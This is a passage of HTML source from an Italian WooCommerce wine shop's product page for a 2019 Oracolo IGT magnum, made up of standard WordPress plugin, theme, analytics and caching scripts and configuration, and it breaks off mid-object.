						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"EN","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"EN","url":"https:\/\/famigliamazzarrini.it\/en\/prodotto\/oracolo-igt-2019-magnum-15lt\/","country_flag_url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"it":{"code":"it","id":"27","native_name":"IT","major":"1","active":"1","default_locale":"it_IT","encode_url":"0","tag":"it","missing":0,"translated_name":"IT","url":"https:\/\/famigliamazzarrini.it\/prodotto\/oracolo-igt-2019-magnum-15lt\/","country_flag_url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/it.png","language_code":"it"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383adae8860d445375a29a30a4b2647e-it","fragment_name":"wc_fragments_383adae8860d445375a29a30a4b2647e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1768292654" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/birthday-discount-vouchers/assets/js/bday-picker.min.js?ver=1.0.0" id="wbdv-birthday-picker-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/picker.js?ver=1768292654" id="wbdv-picker-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/picker.date.js?ver=1768292654" id="wbdv-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wbdv = {"method":"dropdown"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/custom.js?ver=1768292654" id="custom-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" defer async id="revmin-js"></script>
<script type="text/javascript" id="cartbounty-pro-tab-notification-js-extra">
/* <![CDATA[ */
var cartbounty_tn = {"product_count":"0","message":"Completa il tuo ordine \ud83c\udf77","check_cart":"1","interval":"2000","favicon_enabled":"1","favicon":"https://famigliamazzarrini.it/wp-content/uploads/2023/05/favicon-1.png","favicon_relationship":"icon, shortcut icon"};
//# sourceURL=cartbounty-pro-tab-notification-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-tab-notification.js?ver=1768292654" id="cartbounty-pro-tab-notification-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":240,"items":[{"item_id":8713,"item_name":"ORACOLO IGT 2019 MAGNUM 1,5Lt.","sku":8713,"price":240,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Super Tuscan IGT","id":8713}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1768292654" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1768292654" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/pagamento/??(.*)|/carrello/?|/mio-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://famigliamazzarrini.it","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://famigliamazzarrini.it","ajax_url":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcxvAIbAAAAADweqpMEnuT9DacGGVn72EQufRVe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcxvAIbAAAAADweqpMEnuT9DacGGVn72EQufRVe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768292654" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c78d57b09324dda91a96f5e96c139758","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://famigliamazzarrini.it/carrello/","ajaxurl":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Chiudi","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Chiudi\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EChiudi\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Chiudi","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"520","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://famigliamazzarrini.it/","shop_url":"https://famigliamazzarrini.it/negozio/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_383adae8860d445375a29a30a4b2647e-it","fragment_name":"wc_fragments_383adae8860d445375a29a30a4b2647e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Condividi\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo intero\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti/indietro\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://famigliamazzarrini.it/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e8ec353a43","wishlist_fragments_nonce":"2ab0510a46","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_9754792062a0330e1ac26a73c1206dbd","wishlist_fragment_name":"woodmart_wishlist_fragments_9754792062a0330e1ac26a73c1206dbd","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"37a04774cb","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-woo-paypal-payments-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-woo-mod-variation-form-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-int-woo-subscriptions-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-woo-subscriptions.min.css","wd-wpml-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://famigliamazzarrini.it/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-s